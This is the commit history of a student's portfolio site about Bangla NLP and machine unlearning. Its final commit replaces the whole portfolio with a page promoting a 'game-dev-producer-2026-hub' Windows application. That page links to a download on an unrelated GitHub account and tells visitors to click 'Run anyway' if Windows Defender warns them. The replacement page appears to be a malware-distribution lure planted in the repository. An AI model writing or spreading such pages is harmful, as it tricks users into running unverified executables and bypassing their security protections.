

==== index.html @ 967a9327 "Initial portfolio" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Osama — M.Sc. CSE Student | Bangla NLP &amp; Machine Unlearning</title>
<meta name="description" content="Osama — M.Sc. student in Computer Science &amp; Engineering, researching machine unlearning for morphologically rich Bangla text.">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600;9..144,700&family=Inter:wght@400;500;600&family=JetBrains+Mono:wght@400;500&family=Noto+Serif+Bengali:wght@400;500;600&display=swap" rel="stylesheet">

<link rel="stylesheet" href="css/style.css">
</head>
<body>

<div class="layout">

  <!-- ============ SIDEBAR ============ -->
  <aside class="sidebar">
    <div class="sidebar-inner">
      <div class="avatar">
        <img src="images/profile.jpg" alt="Osama" onerror="this.style.display='none'; this.nextElementSibling.style.display='flex';">
        <div class="avatar-fallback">O</div>
      </div>

      <h1 class="name">Osama</h1>
      <p class="role">M.Sc. Student, Dept. of CSE</p>
      <p class="location">📍 Nilphamari, Bangladesh</p>

      <p class="tagline">Studying how machines <em>forget</em> — machine unlearning for morphologically rich Bangla text.</p>

      <nav class="social-links" aria-label="Social and contact links">
        <a href="mailto:your.email@example.com">Email</a>
        <a href="https://github.com/your-username" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/your-profile" target="_blank" rel="noopener">LinkedIn</a>
        <a href="https://scholar.google.com/" target="_blank" rel="noopener">Google Scholar</a>
      </nav>

      <a class="cv-btn" href="cv.pdf" target="_blank" rel="noopener">Download CV ↓</a>

      <ul class="quick-facts">
        <li><span>Focus</span>Machine Unlearning · Bangla NLP</li>
        <li><span>Target venue</span>ACM TALLIP</li>
        <li><span>Lab</span>Your Lab / Advisor Name</li>
      </ul>
    </div>

    <p class="sidebar-footer">© <span id="year"></span> Osama</p>
  </aside>

  <!-- ============ MAIN CONTENT ============ -->
  <main class="content">

    <nav class="topnav" aria-label="Section navigation">
      <a href="#about">About</a>
      <a href="#research">Research</a>
      <a href="#projects">Projects</a>
      <a href="#publications">Publications</a>
      <a href="#skills">Skills</a>
      <a href="#updates">Updates</a>
      <a href="#contact">Contact</a>
    </nav>

    <!-- ===== HERO / SIGNATURE MORPHOLOGY DEMO ===== -->
    <section class="hero">
      <p class="eyebrow">হ্যালো, আমি ওসামা — Hello, I'm Osama</p>
      <h2 class="hero-line">I build benchmarks for <span class="hl">unlearning</span><br>in a language built from <span class="hl">morphemes</span>.</h2>

      <p class="hero-sub">
        Bangla words carry their grammar inside them — tense, number, and case are stitched onto
        a root through layers of suffixes. My thesis asks a simple question with a hard answer:
        when we ask a language model to <em>forget</em> something, does that same morphological
        richness make forgetting harder — or easier to hide?
      </p>

      <!-- Signature interactive element: live morpheme decomposition -->
      <div class="morph-demo" id="morphDemo">
        <p class="morph-caption">Tap a piece of the word</p>
        <div class="morph-word" role="group" aria-label="Bangla word broken into morphemes">
          <button class="morph" data-label="root" data-gloss="বিদ্যালয় — “school” (the root noun)">বিদ্যালয়</button>
          <button class="morph" data-label="plural" data-gloss="গুলো — plural marker, “-s”">গুলো</button>
          <button class="morph" data-label="locative" data-gloss="তে — locative case, “in / at”">তে</button>
        </div>
        <p class="morph-meaning">বিদ্যালয়গুলোতে <span>→</span> <span id="morphGloss">“in the schools” — one word, three layers of meaning fused together.</span></p>
      </div>
    </section>

    <!-- ===== ABOUT ===== -->
    <section id="about" class="section">
      <h3 class="section-title"><span class="bn">পরিচিতি</span> About</h3>
      <p>
        I'm an M.Sc. student in Computer Science &amp; Engineering, currently in the early phase of
        my thesis. I work at the intersection of <strong>machine unlearning</strong> and
        <strong>Bangla NLP</strong> — figuring out whether existing unlearning methods, mostly
        designed and tested on English, actually hold up against a morphologically rich,
        low-resource language.
      </p>
      <p>
        Outside of research, I'm slowly building up hands-on engineering skills — Python, Flask,
        Django, and full-stack project work — and I have a long-running interest in Islamic
        history. [Edit this paragraph to make it sound like you.]
      </p>
    </section>

    <!-- ===== RESEARCH ===== -->
    <section id="research" class="section">
      <h3 class="section-title"><span class="bn">গবেষণা</span> Research — M.Sc. Thesis</h3>

      <div class="research-card">
        <p class="research-tag">Working title</p>
        <h4>Machine Unlearning in Morphologically Rich Bangla Text: A Benchmark Study</h4>

        <p>
          Most machine unlearning research benchmarks are built for English. This thesis
          constructs a benchmark for Bangla and studies how unlearning methods behave when
          the language itself encodes meaning through dense inflection and compounding —
          asking whether "forgetting" a root concept in Bangla also forgets its many
          morphological variants, or leaves them dangerously intact.
        </p>

        <div class="research-grid">
          <div>
            <p class="research-tag">Target models</p>
            <p>BanglaT5, BanglaNLG</p>
          </div>
          <div>
            <p class="research-tag">Unlearning methods</p>
            <p>Gradient ascent · NPO / APO-style preference optimization · embedding-corrupted prompts</p>
          </div>
          <div>
            <p class="research-tag">Target venue</p>
            <p>ACM TALLIP</p>
          </div>
          <div>
            <p class="research-tag">Timeline</p>
            <p>~24–34 weeks, phased</p>
          </div>
        </div>

        <p class="research-tag" style="margin-top: 1.5rem;">Research questions</p>
        <ul class="rq-list">
          <li>Do unlearning methods forget a concept's morphological variants along with its base form, in a morphologically rich language?</li>
          <li>How does Bangla's morphological complexity affect the accuracy–forgetting tradeoff compared to English benchmarks?</li>
          <li>Can a benchmark be built that fairly measures unlearning quality across inflected and compound Bangla forms?</li>
        </ul>
        <p class="edit-note">[Replace the RQs above with your actual finalized versions.]</p>
      </div>
    </section>

    <!-- ===== PROJECTS ===== -->
    <section id="projects" class="section">
      <h3 class="section-title"><span class="bn">প্রজেক্ট</span> Projects</h3>

      <div class="project-grid">
        <article class="project-card">
          <h4>Bangla Book Recommendation System</h4>
          <p>Flask-based collaborative filtering recommender built on the Book-Crossing dataset.</p>
          <div class="tags"><span>Python</span><span>Flask</span><span>Collaborative Filtering</span></div>
          <a href="#" target="_blank" rel="noopener">View repo →</a>
        </article>

        <article class="project-card">
          <h4>Daily Muslim Life Manager</h4>
          <p>Full-stack app for daily prayer, habit, and routine tracking, built end-to-end.</p>
          <div class="tags"><span>Django</span><span>React</span></div>
          <a href="#" target="_blank" rel="noopener">View repo →</a>
        </article>

        <article class="project-card">
          <h4>Git &amp; GitHub Lab Manual</h4>
          <p>A university-standard lab manual walking students through Git and GitHub fundamentals.</p>
          <div class="tags"><span>Documentation</span><span>Git</span></div>
          <a href="#" target="_blank" rel="noopener">View doc →</a>
        </article>
      </div>
      <p class="edit-note">[Swap in real repo links, and add/remove project cards as needed.]</p>
    </section>

    <!-- ===== PUBLICATIONS ===== -->
    <section id="publications" class="section">
      <h3 class="section-title"><span class="bn">প্রকাশনা</span> Publications</h3>
      <p class="edit-note">
        No publications yet — this section is ready for when your thesis work turns into a
        paper. Suggested format for each entry:
      </p>
      <div class="pub-item">
        <p class="pub-title">[Paper title]</p>
        <p class="pub-meta">[Authors] · [Venue, Year] · <a href="#">[PDF]</a> · <a href="#">[Code]</a></p>
      </div>
    </section>

    <!-- ===== SKILLS ===== -->
    <section id="skills" class="section">
      <h3 class="section-title"><span class="bn">দক্ষতা</span> Skills</h3>
      <div class="skills-grid">
        <div>
          <p class="research-tag">Languages</p>
          <p>Python, JavaScript</p>
        </div>
        <div>
          <p class="research-tag">ML / NLP</p>
          <p>PyTorch, Transformers (Hugging Face), scikit-learn</p>
        </div>
        <div>
          <p class="research-tag">Web</p>
          <p>Flask, Django, React</p>
        </div>
        <div>
          <p class="research-tag">Tools</p>
          <p>Git, GitHub, LaTeX</p>
        </div>
      </div>
    </section>

    <!-- ===== UPDATES ===== -->
    <section id="updates" class="section">
      <h3 class="section-title"><span class="bn">আপডেট</span> Updates</h3>
      <ul class="timeline">
        <li><span class="tdate">[Month, Year]</span> Selected thesis direction: machine unlearning for morphologically rich Bangla text.</li>
        <li><span class="tdate">[Month, Year]</span> Began benchmark schema design for the unlearning study.</li>
        <li><span class="tdate">[Month, Year]</span> [Add your next milestone here.]</li>
      </ul>
    </section>

    <!-- ===== CONTACT ===== -->
    <section id="contact" class="section">
      <h3 class="section-title"><span class="bn">যোগাযোগ</span> Contact</h3>
      <p>Best way to reach me is by email — I'm always happy to talk Bangla NLP, unlearning, or Islamic history.</p>
      <p class="contact-email"><a href="mailto:your.email@example.com">your.email@example.com</a></p>
    </section>

    <footer class="page-footer">
      <p>Built with plain HTML/CSS/JS · Hosted on GitHub Pages</p>
    </footer>

  </main>
</div>

<script src="js/script.js"></script>
</body>
</html>



==== commit 58521f5f: "image and cv updated" ====
--- a/index.html
+++ b/index.html
@@ -31,10 +31,11 @@
       <p class="tagline">Studying how machines <em>forget</em> — machine unlearning for morphologically rich Bangla text.</p>
 
       <nav class="social-links" aria-label="Social and contact links">
-        <a href="mailto:your.email@example.com">Email</a>
-        <a href="https://github.com/your-username" target="_blank" rel="noopener">GitHub</a>
-        <a href="https://www.linkedin.com/in/your-profile" target="_blank" rel="noopener">LinkedIn</a>
-        <a href="https://scholar.google.com/" target="_blank" rel="noopener">Google Scholar</a>
+        <a href="mailto:osamasohag39@gmail.com">Email</a>
+        <a href="https://github.com/123Osama" target="_blank" rel="noopener">GitHub</a>
+        <a href="https://www.linkedin.com/in/osama39/" target="_blank" rel="noopener">LinkedIn</a>
+        <a href="https://scholar.google.com/citations?user=UkB_a_IAAAAJ&hl=en" target="_blank" rel="noopener">Google Scholar</a>
+        <a href="https://aclanthology.org/people/md-osama/unverified/" target="_blank" rel="noopener">ACL Anthology</a>
       </nav>
 
       <a class="cv-btn" href="cv.pdf" target="_blank" rel="noopener">Download CV ↓</a>

==== commit a255daef: "structure chnaged" ====
--- a/index.html
+++ b/index.html
@@ -1,243 +1,60 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Osama — M.Sc. CSE Student | Bangla NLP &amp; Machine Unlearning</title>
-<meta name="description" content="Osama — M.Sc. student in Computer Science &amp; Engineering, researching machine unlearning for morphologically rich Bangla text.">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Access the Game Dev Producer 2026 Hub to find resources, tools, and industry guidance for game development.">
+    <title>game-dev-producer-2026-hub</title>
+</head>
+<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">
 
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600;9..144,700&family=Inter:wght@400;500;600&family=JetBrains+Mono:wght@400;500&family=Noto+Serif+Bengali:wght@400;500;600&display=swap" rel="stylesheet">
+    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🎮 game-dev-producer-2026-hub - Master your video game production workflow</h1>
 
-<link rel="stylesheet" href="css/style.css">
-</head>
-<body>
-
-<div class="layout">
-
-  <!-- ============ SIDEBAR ============ -->
-  <aside class="sidebar">
-    <div class="sidebar-inner">
-      <div class="avatar">
-        <img src="images/profile.jpg" alt="Osama" onerror="this.style.display='none'; this.nextElementSibling.style.display='flex';">
-        <div class="avatar-fallback">O</div>
-      </div>
-
-      <h1 class="name">Osama</h1>
-      <p class="role">M.Sc. Student, Dept. of CSE</p>
-      <p class="location">📍 Nilphamari, Bangladesh</p>
-
-      <p class="tagline">Studying how machines <em>forget</em> — machine unlearning for morphologically rich Bangla text.</p>
-
-      <nav class="social-links" aria-label="Social and contact links">
-        <a href="mailto:osamasohag39@gmail.com">Email</a>
-        <a href="https://github.com/123Osama" target="_blank" rel="noopener">GitHub</a>
-        <a href="https://www.linkedin.com/in/osama39/" target="_blank" rel="noopener">LinkedIn</a>
-        <a href="https://scholar.google.com/citations?user=UkB_a_IAAAAJ&hl=en" target="_blank" rel="noopener">Google Scholar</a>
-        <a href="https://aclanthology.org/people/md-osama/unverified/" target="_blank" rel="noopener">ACL Anthology</a>
-      </nav>
-
-      <a class="cv-btn" href="cv.pdf" target="_blank" rel="noopener">Download CV ↓</a>
-
-      <ul class="quick-facts">
-        <li><span>Focus</span>Machine Unlearning · Bangla NLP</li>
-        <li><span>Target venue</span>ACM TALLIP</li>
-        <li><span>Lab</span>Your Lab / Advisor Name</li>
-      </ul>
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/Unobjectionable-drippingpan335/game-dev-producer-2026-hub" style="background-color: #34495e; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Hub Application</a>
     </div>
 
-    <p class="sidebar-footer">© <span id="year"></span> Osama</p>
-  </aside>
+    <h2 style="color: #2c3e50;">🚀 About This Project</h2>
+    <p>The Game Dev Producer 2026 Hub acts as a central resource for anyone building video games. It organizes tools, advice, and industry updates into a single dashboard. You can track production schedules and compare industry software without needing technical expertise. This tool helps you manage complex projects with ease.</p>
 
-  <!-- ============ MAIN CONTENT ============ -->
-  <main class="content">
+    <h2 style="color: #2c3e50;">📋 Core Features</h2>
+    <ul style="padding-left: 20px;">
+        <li>Curated resource lists for game design and programming.</li>
+        <li>Automated tracking for software updates and tool releases.</li>
+        <li>Industry dashboard to monitor 2026 market trends.</li>
+        <li>Simplified project management templates for small teams.</li>
+    </ul>
 
-    <nav class="topnav" aria-label="Section navigation">
-      <a href="#about">About</a>
-      <a href="#research">Research</a>
-      <a href="#projects">Projects</a>
-      <a href="#publications">Publications</a>
-      <a href="#skills">Skills</a>
-      <a href="#updates">Updates</a>
-      <a href="#contact">Contact</a>
-    </nav>
+    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
+    <p>Before you run the software, ensure your computer meets these requirements:</p>
+    <ul>
+        <li>Operating System: Windows 10 or Windows 11.</li>
+        <li>Memory: 4GB of RAM or more.</li>
+        <li>Storage: At least 200MB of free disk space.</li>
+        <li>Connection: Internet access for data synchronization.</li>
+    </ul>
 
-    <!-- ===== HERO / SIGNATURE MORPHOLOGY DEMO ===== -->
-    <section class="hero">
-      <p class="eyebrow">হ্যালো, আমি ওসামা — Hello, I'm Osama</p>
-      <h2 class="hero-line">I build benchmarks for <span class="hl">unlearning</span><br>in a language built from <span class="hl">morphemes</span>.</h2>
+    <h2 style="color: #2c3e50;">📥 Installation Guide</h2>
+    <p>Follow these steps to set up the hub on your Windows machine:</p>
+    <ol>
+        <li>Visit the page provided here to download the latest version: <a href="https://github.com/Unobjectionable-drippingpan335/game-dev-producer-2026-hub">Official Download Page</a>.</li>
+        <li>Locate the downloaded file in your browser's download folder.</li>
+        <li>Double-click the file to start the installation.</li>
+        <li>If a security prompt appears from Windows Defender, click "More Info" and then select "Run anyway."</li>
+        <li>Follow the on-screen instructions to complete the setup.</li>
+        <li>Launch the program from your desktop shortcut once finished.</li>
+    </ol>
 
-      <p class="hero-sub">
-        Bangla words carry their grammar inside them — tense, number, and case are stitched onto
-        a root through layers of suffixes. My thesis asks a simple question with a hard answer:
-        when we ask a language model to <em>forget</em> something, does that same morphological
-        richness make forgetting harder — or easier to hide?
-      </p>
+    <h2 style="color: #2c3e50;">🛠 Troubleshooting</h2>
+    <p>If you encounter issues during installation, check that you have the latest updates for your Windows system. If the program fails to open, try restarting your computer. If the dashboard appears blank, check your internet connection, as the hub requires network access to pull current industry data.</p>
 
-      <!-- Signature interactive element: live morpheme decomposition -->
-      <div class="morph-demo" id="morphDemo">
-        <p class="morph-caption">Tap a piece of the word</p>
-        <div class="morph-word" role="group" aria-label="Bangla word broken into morphemes">
-          <button class="morph" data-label="root" data-gloss="বিদ্যালয় — “school” (the root noun)">বিদ্যালয়</button>
-          <button class="morph" data-label="plural" data-gloss="গুলো — plural marker, “-s”">গুলো</button>
-          <button class="morph" data-label="locative" data-gloss="তে — locative case, “in / at”">তে</button>
-        </div>
-        <p class="morph-meaning">বিদ্যালয়গুলোতে <span>→</span> <span id="morphGloss">“in the schools” — one word, three layers of meaning fused together.</span></p>
-      </div>
+    <section style="margin-top: 50px; padding: 20px; background: #fff; border-radius: 8px; border: 1px solid #ddd;">
+        <h3 style="margin-top: 0;">Frequently Asked Questions</h3>
+        <p><strong>Is this software free?</strong> Yes, the hub remains free for all users.</p>
+        <p><strong>Does it require advanced skills?</strong> No, we designed the interface for users who want a simple way to manage their projects.</p>
     </section>
 
-    <!-- ===== ABOUT ===== -->
-    <section id="about" class="section">
-      <h3 class="section-title"><span class="bn">পরিচিতি</span> About</h3>
-      <p>
-        I'm an M.Sc. student in Computer Science &amp; Engineering, currently in the early phase of
-        my thesis. I work at the intersection of <strong>machine unlearning</strong> and
-        <strong>Bangla NLP</strong> — figuring out whether existing unlearning methods, mostly
-        designed and tested on English, actually hold up against a morphologically rich,
-        low-resource language.
-      </p>
-      <p>
-        Outside of research, I'm slowly building up hands-on engineering skills — Python, Flask,
-        Django, and full-stack project work — and I have a long-running interest in Islamic
-        history. [Edit this paragraph to make it sound like you.]
-      </p>
-    </section>
+    <p style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d;">Keywords: game development, project management, productivity tools, windows application, game producer</p>
 
-    <!-- ===== RESEARCH ===== -->
-    <section id="research" class="section">
-      <h3 class="section-title"><span class="bn">গবেষণা</span> Research — M.Sc. Thesis</h3>
-
-      <div class="research-card">
-        <p class="research-tag">Working title</p>
-        <h4>Machine Unlearning in Morphologically Rich Bangla Text: A Benchmark Study</h4>
-
-        <p>
-          Most machine unlearning research benchmarks are built for English. This thesis
-          constructs a benchmark for Bangla and studies how unlearning methods behave when
-          the language itself encodes meaning through dense inflection and compounding —
-          asking whether "forgetting" a root concept in Bangla also forgets its many
-          morphological variants, or leaves them dangerously intact.
-        </p>
-
-        <div class="research-grid">
-          <div>
-            <p class="research-tag">Target models</p>
-            <p>BanglaT5, BanglaNLG</p>
-          </div>
-          <div>
-            <p class="research-tag">Unlearning methods</p>
-            <p>Gradient ascent · NPO / APO-style preference optimization · embedding-corrupted prompts</p>
-          </div>
-          <div>
-            <p class="research-tag">Target venue</p>
-            <p>ACM TALLIP</p>
-          </div>
-          <div>
-            <p class="research-tag">Timeline</p>
-            <p>~24–34 weeks, phased</p>
-          </div>
-        </div>
-
-        <p class="research-tag" style="margin-top: 1.5rem;">Research questions</p>
-        <ul class="rq-list">
-          <li>Do unlearning methods forget a concept's morphological variants along with its base form, in a morphologically rich language?</li>
-          <li>How does Bangla's morphological complexity affect the accuracy–forgetting tradeoff compared to English benchmarks?</li>
-          <li>Can a benchmark be built that fairly measures unlearning quality across inflected and compound Bangla forms?</li>
-        </ul>
-        <p class="edit-note">[Replace the RQs above with your actual finalized versions.]</p>
-      </div>
-    </section>
-
-    <!-- ===== PROJECTS ===== -->
-    <section id="projects" class="section">
-      <h3 class="section-title"><span class="bn">প্রজেক্ট</span> Projects</h3>
-
-      <div class="project-grid">
-        <article class="project-card">
-          <h4>Bangla Book Recommendation System</h4>
-          <p>Flask-based collaborative filtering recommender built on the Book-Crossing dataset.</p>
-          <div class="tags"><span>Python</span><span>Flask</span><span>Collaborative Filtering</span></div>
-          <a href="#" target="_blank" rel="noopener">View repo →</a>
-        </article>
-
-        <article class="project-card">
-          <h4>Daily Muslim Life Manager</h4>
-          <p>Full-stack app for daily prayer, habit, and routine tracking, built end-to-end.</p>
-          <div class="tags"><span>Django</span><span>React</span></div>
-          <a href="#" target="_blank" rel="noopener">View repo →</a>
-        </article>
-
-        <article class="project-card">
-          <h4>Git &amp; GitHub Lab Manual</h4>
-          <p>A university-standard lab manual walking students through Git and GitHub fundamentals.</p>
-          <div class="tags"><span>Documentation</span><span>Git</span></div>
-          <a href="#" target="_blank" rel="noopener">View doc →</a>
-        </article>
-      </div>
-      <p class="edit-note">[Swap in real repo links, and add/remove project cards as needed.]</p>
-    </section>
-
-    <!-- ===== PUBLICATIONS ===== -->
-    <section id="publications" class="section">
-      <h3 class="section-title"><span class="bn">প্রকাশনা</span> Publications</h3>
-      <p class="edit-note">
-        No publications yet — this section is ready for when your thesis work turns into a
-        paper. Suggested format for each entry:
-      </p>
-      <div class="pub-item">
-        <p class="pub-title">[Paper title]</p>
-        <p class="pub-meta">[Authors] · [Venue, Year] · <a href="#">[PDF]</a> · <a href="#">[Code]</a></p>
-      </div>
-    </section>
-
-    <!-- ===== SKILLS ===== -->
-    <section id="skills" class="section">
-      <h3 class="section-title"><span class="bn">দক্ষতা</span> Skills</h3>
-      <div class="skills-grid">
-        <div>
-          <p class="research-tag">Languages</p>
-          <p>Python, JavaScript</p>
-        </div>
-        <div>
-          <p class="research-tag">ML / NLP</p>
-          <p>PyTorch, Transformers (Hugging Face), scikit-learn</p>
-        </div>
-        <div>
-          <p class="research-tag">Web</p>
-          <p>Flask, Django, React</p>
-        </div>
-        <div>
-          <p class="research-tag">Tools</p>
-          <p>Git, GitHub, LaTeX</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- ===== UPDATES ===== -->
-    <section id="updates" class="section">
-      <h3 class="section-title"><span class="bn">আপডেট</span> Updates</h3>
-      <ul class="timeline">
-        <li><span class="tdate">[Month, Year]</span> Selected thesis direction: machine unlearning for morphologically rich Bangla text.</li>
-        <li><span class="tdate">[Month, Year]</span> Began benchmark schema design for the unlearning study.</li>
-        <li><span class="tdate">[Month, Year]</span> [Add your next milestone here.]</li>
-      </ul>
-    </section>
-
-    <!-- ===== CONTACT ===== -->
-    <section id="contact" class="section">
-      <h3 class="section-title"><span class="bn">যোগাযোগ</span> Contact</h3>
-      <p>Best way to reach me is by email — I'm always happy to talk Bangla NLP, unlearning, or Islamic history.</p>
-      <p class="contact-email"><a href="mailto:your.email@example.com">your.email@example.com</a></p>
-    </section>
-
-    <footer class="page-footer">
-      <p>Built with plain HTML/CSS/JS · Hosted on GitHub Pages</p>
-    </footer>
-
-  </main>
-</div>
-
-<script src="js/script.js"></script>
 </body>
-</html>
+</html>
